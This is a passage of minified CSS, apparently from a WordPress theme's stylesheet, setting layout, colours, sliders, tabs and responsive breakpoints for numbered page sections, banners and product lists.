li{position:relative;padding-left:10px;font-size:20px}.p06-s01 .text-main li::before{content:"";position:absolute;left:0px;top:14px;width:4px;height:4px;-webkit-border-radius:50%;border-radius:50%;background-color:#000000}.p06-s01 h1{max-width:540px;margin-bottom:22px;font-size:36px;margin-bottom:40px}.p06-s01 .text-main ul{margin-bottom:40px}.p06-s01 p{max-width:560px;margin-bottom:24px;font-size:20px}.p06-s01 .mml-btn{position:absolute;width:100%;bottom:0px;left:0px}.p06-s01 a{display:inline-block;font-size:14px;color:#2093de}.p06-s01 a:hover{opacity:0.8}.p06-s01 a.links{width:119px;height:34px;line-height:34px;margin-right:20px;background-color:#2093de;text-align:center;color:#ffffff}.p06-s02{padding-top:80px;background-color:#f5f5f5}.p06-s02 h2{margin-bottom:42px;text-align:center;color:#2093de}.p06-s02 .tab ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p06-s02 .tab li{max-width:202px;width:100%;height:40px;line-height:40px;background-color:#d8d8d8;text-align:center;font-size:14px;cursor:pointer}.p06-s02 .tab li.current{background-color:#ffffff}.p06-s02 .tab-content{background-color:#ffffff;padding:20px 22px}.p06-s02 .tab-content .item{display:none}.p06-s02 .tab-content .item.current{display:block}.p06-s02 .tab-content .table{overflow-x:auto}.p06-s02 .tab-content table{width:100%}.p06-s02 .tab-content th{text-align:left}.p06-s02 .tab-content th,.p06-s02 .tab-content td{height:50px;padding:0px 34px;border:1px solid #979797}.p06-s02 .tab-content th:nth-of-type(1),.p06-s02 .tab-content td:nth-of-type(1){width:160px;padding:0px 24px;text-align:center}.p06-s02 .tab-content th{font-size:18px;color:#000000;font-family:halyard-text, sans-serif;font-weight:700;font-style:normal}.p06-s02 .col-4{padding:40px 16px 12px}.p06-s02 .col-4 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-55px}.p06-s02 .col-4 li{max-width:222px;width:calc(25% - 55px);margin-left:55px;margin-bottom:60px;line-height:1.2;cursor:pointer}.p06-s02 .col-4 .pic{margin-bottom:18px}.p06-s02 .col-3{padding:40px 16px 72px;text-align:center}.p06-s02 .col-3 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-24px}.p06-s02 .col-3 li{max-width:350px;width:calc(33.33% - 24px);margin-left:24px}.p06-s02 .col-3 h4{padding-top:14px}.p06-s02 .text{padding:8px 12px 10px;font-size:14px;color:#000000}.p06-s02 .text h5{padding-bottom:5px}.p06-s02 .text p{margin-bottom:44px}.p06-s02 .text ul li{margin-left:24px;margin-bottom:14px;list-style:inside}.p06-s02 .text ul li:last-child{margin-bottom:20px}.p06-s03{padding-top:48px;background-color:#f5f5f5}.p06-s03 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p06-s03 .for{max-width:773px;width:100%;background-color:#ffffff}.p06-s03 .for .slick-slide{height:915px}.p06-s03 .text{padding:10px 20px 20px;font-size:14px}.p06-s03 .text h4{margin-bottom:16px;font-size:24px}.p06-s03 .text li,.p06-s03 .text p{margin-bottom:16px}.p06-s03 .text-wrap{max-height:300px;overflow-y:auto}.p06-s03 .nav{max-width:427px;width:100%;padding-left:24px}.p06-s03 .nav-wrap{max-height:1012px;overflow:hidden}.p06-s03 .nav-wrap li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:12px 20px 15px;background-color:#ffffff;margin-bottom:10px;cursor:pointer}.p06-s03 .nav-wrap li.slick-current{background-color:#2093de}.p06-s03 .nav-wrap li.slick-current span{color:#ffffff}.p06-s03 .nav-wrap .pic{max-width:144px;width:100%}.p06-s03 .nav-wrap span{margin-left:16px;font-size:14px}.p06-s04{padding-top:66px;padding-bottom:70px;text-align:center;background-color:#f5f5f5}.p06-s04 h2{margin-bottom:20px;color:#2093de}.p06-s04 .pic{position:relative}.p06-s04 .shade{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:90px;height:90px;border:solid 3px #ffffff;-webkit-border-radius:50%;border-radius:50%}.p06-s04 .shade::before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #fff;border-style:dashed dashed dashed solid;border-width:10.5px 0 10.5px 14px}.p06-s05{padding-top:44px;padding-bottom:78px;text-align:center}.p06-s05 h2{margin-bottom:72px;color:#2093de}.p06-s05 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.p06-s05 li{margin:0px auto;padding:0px 10px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p06-s05 span{display:inline-block;padding-top:26px}.p06-s06{padding-top:57px;padding-bottom:70px;background-color:#f5f5f5}.p06-s06 h2{margin-bottom:52px;text-align:center;color:#2093de}.p06-s06 .bd{position:relative}.p06-s06 .slick-arrow{width:37px;height:37px;line-height:37px;-webkit-border-radius:50%;border-radius:50%;background-color:#ffffff;top:calc(50% - 17px);-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:20px}.p06-s06 .slick-arrow:hover{opacity:0.8}.p06-s06 .s06-next{right:0px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.p06-s06 ul{margin-left:-60px}.p06-s06 li{max-width:360px;width:100%;margin-left:60px;padding-bottom:17px}.p06-s06 li p{margin-bottom:10px}.p06-s06 .text{padding:22px 27px 17px;background-color:#ffffff}.p06-s06 .mml-btn{text-align:center}.p06-s06 a{display:inline-block;width:119px;height:34px;line-height:34px;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);background-color:#2093de;font-size:14px;color:#ffffff}.p06-s06 a:hover{opacity:0.8}.p06-s07{padding-bottom:64px;padding-top:40px;text-align:center}.p06-s07 h2{margin-bottom:26px;color:#2093de}.p06-s07 ul.s07-slider{margin-left:-60px}.p06-s07 ul.s07-slider li{max-width:360px;width:100%;margin-left:60px;padding-bottom:17px}.p06-s07 ul.s07-slider li:hover h6{color:#2093de}.p06-s07 .s07-dots{padding-top:32px}.p06-s07 .s07-dots li{width:10px;height:10px;margin:0px 10px;background-color:#d8d8d8}.p06-s07 .s07-dots li.slick-active{background-color:#2093de}.p06-s07 h6{padding-top:14px;font-family:calibri, sans-serif;font-weight:700;font-style:normal;font-size:24px;color:#000000;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p06-s08{padding-top:30px;padding-bottom:37px;background-color:#f5f5f5}.p06-s08 h2{margin-bottom:14px;color:#2093de}.p06-s08 li,.p06-s08 p{margin-bottom:20px}.p06-s09{padding-top:33px;padding-bottom:98px;text-align:center}.p06-s09 h2{color:#2093de}.p06-s09 .bd{padding-top:35px}.p06-s09 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-60px}.p06-s09 li{max-width:360px;width:100%;margin-left:60px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p06-s09 .text{padding:20px 20px 14px}.p06-s09 p{margin-bottom:6px}.p06-s09 a{color:#2093de}.p06-s09 a:hover{opacity:0.8}@media (max-width: 1240px){.p06-s06 .slick-arrow{-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%)}}@media (max-width: 960px){.p06-s02 .col-4 ul{margin-left:-20px}.p06-s02 .col-4 li{width:calc(25% - 20px);margin-left:20px}.p06-s03 .nav{max-width:360px}.p06-s06 ul{margin-left:-20px}.p06-s06 li{margin-left:20px}.p06-s07 ul.s07-slider{margin-left:-20px}.p06-s07 ul.s07-slider li{margin-left:20px}.p06-s07 h6{line-height:1.1}.p06-s09 ul{margin-left:-20px}.p06-s09 li{margin-left:20px}}@media (max-width: 768px){.p06-s01 .container{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p06-s01 .slider{margin:0 auto 40px}.p06-s01 .text{max-width:532px;margin:0 auto;padding:0px}.p06-s01 .text h1{font-size:32px}.p06-s01 p,.p06-s01 li{font-size:20px}.p06-s01 .mml-btn{position:initial;padding-top:40px}.p06-s02 .col-4{padding:40px 0px 12px}.p06-s02 .col-4 ul{margin-left:-10px}.p06-s02 .col-4 li{width:calc(25% - 10px);margin-left:10px}.p06-s02 .col-3{padding:40px 0px 12px}.p06-s02 .col-3 ul{margin-left:-10px}.p06-s02 .col-3 li{width:calc(33.33% - 10px);margin-left:10px}.p06-s03 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p06-s03 .nav{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;max-width:none;padding:0px}}@media (max-width: 540px){.p06-s02{padding-top:40px}.p06-s02 .tab-content{padding:20px 10px}.p06-s02 .tab-content td,.p06-s02 .tab-content th{padding:0px 10px}.p06-s02 .tab ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p06-s02 .tab li{max-width:none;width:50%}.p06-s02 .col-4{padding-top:0px;padding-bottom:0px}.p06-s02 .col-4 li{width:calc(33.33% - 10px);margin-bottom:30px}.p06-s02 .col-3{padding:0px}.p06-s02 .col-3 li{width:calc(50% - 10px);margin-bottom:20px}.p06-s03 .text-wrap{max-height:365px;overflow-y:auto}.p06-s04 .shade{width:50px;height:50px}.p06-s05{padding-bottom:40px}.p06-s05 h2{margin-bottom:30px}.p06-s05 ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p06-s05 li{width:33.33%;margin-bottom:20px}.p06-s06 .text{padding:22px 10px 17px}.p06-s06 ul{margin-left:-10px}.p06-s06 li{margin-left:10px}.p06-s06 .slick-arrow{top:30%}.p06-s07 ul.s07-slider{margin-left:-10px}.p06-s07 ul.s07-slider li{margin-left:10px}.p06-s07 h6{font-size:18px}.p06-s09{padding-bottom:60px}.p06-s09 ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0px}.p06-s09 li{margin:0 auto 20px}}@media (max-width: 480px){.p06-s02 .col-4 li{width:calc(50% - 10px)}.p06-s02 .tab-content table{width:200%}}@media (max-width: 375px){.p06-s01 p,.p06-s01 li{font-size:18px}.p06-s02 .tab li{width:100%}.p06-s02 .col-3 h4{font-size:16px}.p06-s05 li{width:50%}}.p05-s01{padding-top:80px;background-color:#f5f5f5}.p05-s01 .container{width:1220px}.p05-s01 .hd{margin-bottom:42px}.p05-s01 .s01-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:50px;background-color:#ffffff}.p05-s01 .s01-row:last-of-type{margin-bottom:0px}.p05-s01 .s01-row:nth-of-type(2n) .right-image{-webkit-box-ordinal-group:-1;-webkit-order:-2;-ms-flex-order:-2;order:-2}.p05-s01 .s01-row:nth-of-type(2n) .text{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.p05-s01 .s01-row:nth-of-type(2n) .left-image{padding-left:0px;padding-right:22px}.p05-s01 .left-image{max-width:308px;width:100%;padding-left:22px;padding-top:40px;padding-bottom:40px}.p05-s01 .text{max-width:392px;width:100%;padding-left:28px;padding-right:30px;padding-top:40px;padding-bottom:40px}.p05-s01 .text h4{line-height:1.1;margin-bottom:10px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p05-s01 .text p{margin-bottom:28px;font-size:14px}.p05-s01 .text a{display:inline-block;width:119px;height:34px;line-height:34px;background-color:#2093de;text-align:center;font-size:14px;color:#ffffff}.p05-s01 .text a:hover{opacity:0.8}.p05-s01 .right-image{max-width:500px;width:100%}.p05-product .p02-s03{padding-top:65px;padding-bottom:66px}.p05-product .p02-s03 h2{color:#2093de}@media (max-width: 960px){.p05-s01 .s01-row:nth-of-type(n){-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:700px;margin:0 auto 50px}.p05-s01 .s01-row:nth-of-type(n) .right-image{-webkit-box-ordinal-group:-1;-webkit-order:-2;-ms-flex-order:-2;order:-2;max-width:none;width:100%}.p05-s01 .s01-row:nth-of-type(n) .left-image{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.p05-s01 .s01-row:last-of-type{margin-bottom:0px}}@media (max-width: 540px){.p05-s01 .s01-row:nth-of-type(n){margin-bottom:30px}.p05-s01 .s01-row:nth-of-type(n) .left-image{margin:0 auto;padding:30px 0px 0px}.p05-s01 .s01-row:nth-of-type(n) .text{margin:0 auto;padding:30px 10px 30px;text-align:center}.p05-s01 .s01-row:last-of-type{margin-bottom:0px}}.p02-s02.p04-s01 .hd{margin-bottom:34px}.p02-s02.p04-s01 .tab .container{position:relative}.p02-s02.p04-s01 .tab-wrap{position:absolute;left:-36px;top:0px;z-index:4;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);max-width:220px;width:100%;padding:0px 9px 13px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p02-s02.p04-s01 .tab-wrap h4{padding:18px 5px 10px;font-size:14px;color:#000000}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li{position:relative;margin-bottom:2px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li.current>a,.p02-s02.p04-s01 .tab-wrap ul.tab-list>li:hover>a{background-color:#2093de;color:#ffffff}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li.current>.mml-icon::before,.p02-s02.p04-s01 .tab-wrap ul.tab-list>li:hover>.mml-icon::before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #fff;border-style:dashed dashed dashed solid;border-width:4px 0 4px 6px}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li.current>ul,.p02-s02.p04-s01 .tab-wrap ul.tab-list>li:hover>ul{display:block}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li>a{padding-right:30px;background-color:#f2f2f2}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li{position:relative}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li .mml-icon::before{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #000;border-style:dashed dashed dashed solid;border-width:4px 0 4px 6px}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li>a{padding-left:10px}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li.current>a{background-color:#2093de;color:#ffffff}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li.current>ul{display:block}.p02-s02.p04-s01 .tab-wrap ul.tab-list>li li.current .mml-icon::before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #fff;border-style:dashed dashed dashed solid;border-width:4px 0 4px 6px}.p02-s02.p04-s01 .tab-wrap ul.tab-list .mml-icon{position:absolute;z-index:9;right:10px;top:9px;width:20px;height:20px;cursor:pointer}.p02-s02.p04-s01 .tab-wrap ul.tab-list .mml-icon::before{content:"";margin-left:10px;width:0;height:0;line-height:0;overflow:hidden;display:inline-block;*display:inline;*zoom:1;border-color:transparent transparent transparent #000;border-style:dashed dashed dashed solid;border-width:4px 0 4px 6px}.p02-s02.p04-s01 .tab-wrap ul.tab-list ul{display:none}.p02-s02.p04-s01 .tab-wrap ul.tab-list a{display:block;color:#000000;font-size:14px;padding:10px 5px;min-height:40px}.p02-s02.p04-s01 .tab-wrap ul.tab-list a:hover{background-color:#2093de;color:#ffffff}.p02-s02.p04-s01 .tab-wrap.fixed{position:fixed;left:85px;-webkit-transform:none;-ms-transform:none;transform:none;display:none}.p02-s02.p04-s01 section.dataChunk{position:relative}@media (max-width: 1980px){.p02-s02.p04-s01 .tab-wrap.fixed{left:124px}}@media (max-width: 1920px){.p02-s02.p04-s01 .tab-wrap.fixed{left:94px}}@media (max-width: 1740px){.p02-s02.p04-s01 .tab-wrap.fixed{left:150px}}@media (max-width: 1680px){.p02-s02.p04-s01 .tab-wrap.fixed{left:100px}}@media (max-width: 1580px){.p02-s02.p04-s01 .tab-wrap.fixed{left:50px}}@media (max-width: 1480px){.p02-s02.p04-s01 .tab-wrap.fixed{left:20px}}@media (max-width: 1366px){.p02-s02.p04-s01 .tab-wrap.fixed{left:10px}}@media (max-width: 1240px){.p02-s02.p04-s01 .tab-wrap.fixed{left:0}}@media (max-width: 1740px){.p02-s02.p04-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:1460px;margin:0 auto}.p02-s02.p04-s01 .dataChunk{width:82%}.p02-s02.p04-s01 .tab{width:18%}.p02-s02.p04-s01 .tab-wrap{position:initial;-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.p02-s02.p04-s01 .product-list ul{margin-left:-10px}.p02-s02.p04-s01 .product-list li{width:calc(50% - 10px);margin-left:10px}}@media (max-width: 1240px){.p02-s02.p04-s01 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p02-s02.p04-s01 .dataChunk{max-width:1180px;width:100%;margin:0 auto}.p02-s02.p04-s01 .tab{max-width:1180px;width:100%;margin:0 auto 40px}.p02-s02.p04-s01 .tab-wrap{max-width:none}.p02-s02.p04-s01 .tab-wrap ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-2px}.p02-s02.p04-s01 .tab-wrap li{width:calc(25% - 2px);margin-left:2px}}@media (max-width: 768px){.p02-s02.p04-s01 .tab-wrap li{width:calc(33.33% - 2px)}.p02-s02.p04-s01 .product-list li{width:100%;margin:0 auto 20px}}@media (max-width: 414px){.p02-s02.p04-s01 .tab-wrap li{width:calc(50% - 2px)}.p02-s02.p04-s01 .product-list ul{margin:0px}}.p03-s01{padding-top:84px;background-color:#f5f5f5}.p03-s01 .container{width:1220px}.p03-s01 .bd{padding-top:52px}.p03-s01 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-16px}.p03-s01 li{max-width:289px;width:100%;margin-left:16px;background-color:#ffffff}.p03-s01 .pic{background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p03-s01 .text{padding:16px 18px 18px}.p03-s01 h4{max-width:240px;line-height:1.1;margin-bottom:10px}.p03-s01 p{margin-bottom:14px}.p03-s01 a{font-size:14px;color:#2093de}.p03-s01 a:hover{opacity:0.8;text-decoration:underline}.p03-inhalation .p02-s03 h2{color:#2093de}@media (max-width: 960px){.p03-s01 .bd{max-width:899px;margin:0 auto}.p03-s01 ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p03-s01 li{width:calc(33.33% - 16px);margin-bottom:20px}}@media (max-width: 768px){.p03-s01 ul{margin:0px}.p03-s01 li{width:50%;margin:0 auto 20px}}@media (max-width: 540px){.p03-s01 .bd{padding-top:30px}.p03-s01 ul{margin-left:-10px}.p03-s01 li{width:calc(50% - 10px);margin-left:10px}}@media (max-width: 414px){.p03-s01 ul{margin-left:0px}.p03-s01 li{width:100%;margin:0 auto 20px}}.page-banner{position:relative}.page-banner .banner-wrap{background:url("/wp-content/themes/mml-theme/dist/img/public/p02-banner.jpg") no-repeat;background-position:center top}.page-banner .banner-wrap .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:415px}.page-banner .banner-wrap .banner-main{width:100%}.page-banner .banner-wrap h1{text-align:center;color:#ffffff}.page-banner .breadCrumbs{position:absolute;bottom:24px;left:0px;width:100%}.page-banner .breadCrumbs .container{width:1800px}.page-banner .breadCrumbs ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;color:#ffffff}.page-banner .breadCrumbs a:hover{color:#2093de}.p02-s01{padding-top:70px;padding-bottom:60px}.p02-s01 .hd{margin-bottom:76px}.p02-s01 .hd .container{width:1220px}.p02-s01 .bd .container{width:1406px}.p02-s01 ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-30px}.p02-s01 li{max-width:329px;width:calc(25% - 30px);margin-left:30px;margin-bottom:30px;padding-bottom:38px;background-color:#ffffff;-webkit-box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5);box-shadow:0px 2px 30px 0px rgba(185,185,185,0.5)}.p02-s01 li:hover .text{opacity:1}.p02-s01 .pic{position:relative}.p02-s01 .text{position:absolute;top:0px;left:0px;width:100%;height:100%;padding:16px 10px;background-color:rgba(20,119,184,0.7);color:#ffffff;font-size:14px;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p02-s01 .text p{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:11;-webkit-box-orient:vertical}.p02-s01 h4{padding-top:10px;text-align:center;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p02-s01 .links{padding-top:20px;text-align:center}.p02-s01 .links a{padding:3px 0px;color:#2093de;font-size:14px;border-bottom:3px solid #2093de}.p02-s01 .links a:hover{opacity:0.8;border-bottom:3px solid #ffffff}.p02-s02{padding-top:72px;background-color:#f5f5f5}.p02-s02 h2{margin-bottom:34px;text-align:center;color:#2093de}.p02-s02 .container{width:1220px}.p02-s02 section.dataChunk:last-of-type .paged{margin-bottom:0px}.p02-s02 .product-list{padding-bottom:40px}.p02-s02 .product-list ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-46px}.p02-s02 .product-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:577px;width:calc(50% - 46px);margin-left:46px;margin-bottom:37px;padding:44px 20px 34px;background-color:#ffffff}.p02-s02 .product-list li h4{line-height:1.1;margin-top:-3px;margin-bottom:12px;font-family:calibri, sans-serif;font-weight:700;font-style:normal}.p02-s02 .product-list li p{max-width:282px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}.p02-s02 .dots li{width:17px;height:17px;margin:0px 5px;background:none;cursor:pointer}.p02-s02 .dots li.slick-active button{background-color:#2093de;color:#ffffff}.p02-s02 .dots button{display:block;width:17px;height:17px;line-height:17px;background:none;-webkit-box-shadow:none;box-shadow:none;border:none;font-size:14px;color:#000000;cursor:pointer}.p02-s02 .pic{max-width:214px;width:100%;margin-right:24px}.p02-s02 .text{max-width:292px;width:100%}.p02-s02 .text .links{padding-top:30px}.p02-s02 .text .links a{display:inline-block;max-width:100%;width:145px;height:26px;line-height:24px;border:solid 1px #2093de;text-align:center;font-size:14px;color:#2093de}.p02-s02 .text .links a:hover{background-color:#2093de;color:#ffffff}.p02-s02 .paged{min-height:48px;background-color:#ffffff}.p02-s03{padding-top:103px;padding-bottom:120px;background-color:#f5f5f5}.p02-s03 .container{width:1220px}.p02-s03 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-top:36px}.p02-s03 .tab{max-width:203px;width:100%}.p02-s03 .tab li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:40px;line-height:20px;padding:10px;margin-bottom:8px;background-color:#d8d8d8;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p02-s03 .tab li.current{background-color:#ffffff}.p02-s03 .tab span{max-width:130px;width:100%;margin:0 auto;font-size:14px}.p02-s03 .tab-content{max-width:997px;width:100%}.p02-s03 .item{display:none}.p02-s03 .item.current{display:block}@media (max-width: 1240px){.p02-s01 ul{margin-left:-10px}.p02-s01 li{width:calc(25% - 10px);margin-left:10px}.p02-s01 .text{padding:10px 10px}}@media (max-width: 960px){.p02-s01 li{width:calc(33.33% - 10px)}.p02-s02 .product-list ul{margin-left:-10px}.p02-s02 .product-list li{width:calc(50% - 10px);margin-left:10px}}@media (max-width: 768px){.p02-s01 .bd{max-width:668px;margin:0 auto}.p02-s01 li{width:calc(50% - 10px)}.p02-s02 .product-list ul{margin:0px}.p02-s02 .product-list li{width:100%;margin:0 auto 20px}.mml-faq-list{padding-left:20px;padding-right:20px}.mml-faq-item .mml-faq-item-hd .title{font-size:20px}}@media (max-width: 540px){.p02-s01 .hd{margin-bottom:50px}.p02-s01 li{margin-bottom:10px}.p02-s01 .text p{-webkit-line-clamp:8}.p02-s03{padding-top:80px;padding-bottom:80px}.p02-s03 h2{text-align:center}.p02-s03 .bd{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p02-s03 .tab{max-width:none}.mml-faq-item .mml-faq-item-hd .title{font-size:18px}}@media (max-width: 414px){.p02-s01 ul{margin:0px}.p02-s01 li{width:100%;margin:0 auto 20px}.p02-s02 .product-list li{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.p02-s02 .product-list li p{max-width:none}.p02-s02 .pic{margin:0 auto 30px}.p02-s02 .text{max-width:none;text-align:center}}.page-template-p01-home .m-header{position:absolute}.page-template-p01-home .m-header .m-nav .menu>li.menu-item>a{color:#ffffff}.page-template-p01-home .m-header .m-search input{border-bottom:1px solid #ffffff}.page-template-p01-home .m-header .m-search i{color:#ffffff}.page-template-p01-home .m-header.sticky-header .m-nav .menu>li.menu-item>a{color:#000000}.page-template-p01-home .m-header.sticky-header .m-search input{border-bottom:1px solid #000000}.page-template-p01-home .m-header.sticky-header .m-search i{color:#000000}.page-template-p01-home .m-header.sticky-header .m-logo img{opacity:1}.page-template-p01-home .m-header .m-logo img{opacity:0}.page-template-p01-home .m-header .m-logo a{background:url("/wp-content/themes/mml-theme/dist/img/public/logo.png") no-repeat;background-position:center top}.banner-wrap{position:relative}.banner-wrap .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1640px;min-height:600px;padding:0px 40px}.banner-wrap .home-banner{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center;-webkit-background-size:cover;background-size:cover}.banner-wrap .home-banner .banner-images{position:absolute;left:50%;top:0px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:1920px;height:100%;max-width:100%}.banner-wrap .home-banner .banner-main{position:relative;z-index:2;width:1780px;margin:0 auto;max-width:84%}.banner-wrap .home-banner .text{max-width:620px;padding-top:180px;color:#ffffff}.banner-wrap .home-banner h1{margin-bottom:9px}.banner-wrap .home-banner p{margin-bottom:42px}.banner-wrap .home-banner a{display:inline-block;max-width:100%;width:268px;height:48px;line-height:44px;border:solid 2px #ffffff;text-align:center}.banner-wrap .home-banner a:hover{background-color:#ffffff;color:#2093de}.banner-wrap .home-banner .slick-slide img{height:100%}.banner-wrap .dots{bottom:0}.banner-wrap .dots ul{text-align:left}.banner-wrap .dots li{margin:0px 6px 0px 0px;width:7px;height:7px;background-color:#bdbdbd}.banner-wrap .dots li.slick-active{width:19px;background-color:#ffffff}.banner-wrap .s01-prev,.banner-wrap .s01-next{font-size:30px;color:#FFF}.banner-wrap .s01-prev:hover,.banner-wrap .s01-next:hover{color:#2093de}.banner-wrap .s01-prev{left:20px}.banner-wrap .s01-next{right:20px}.p01-s01{padding-top:46px;padding-bottom:76px;background-color:#f5f5f5;text-align:center}.p01-s01 .container{width:1780px}.p01-s01 h2{margin-bottom:50px}.p01-s01 .bd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-40px}.p01-s01 .col{position:relative;max-width:560px;width:100%;margin-left:40px;overflow:hidden}.p01-s01 .col:nth-of-type(1) .text,.p01-s01 .col:nth-of-type(1)>h3{background-color:rgba(32,147,222,0.77)}.p01-s01 .col:nth-of-type(2) .text,.p01-s01 .col:nth-of-type(2)>h3{background-color:rgba(255,148,13,0.77)}.p01-s01 .col:nth-of-type(3) .text,.p01-s01 .col:nth-of-type(3)>h3{background-color:rgba(2,154,152,0.77)}.p01-s01 .col>h3{position:absolute;bottom:0px;left:0px;width:100%;min-height:76px;line-height:76px;color:#ffffff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.p01-s01 .col:hover>h3{opacity:0}.p01-s01 .col:hover .text{-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%)}.p01-s01 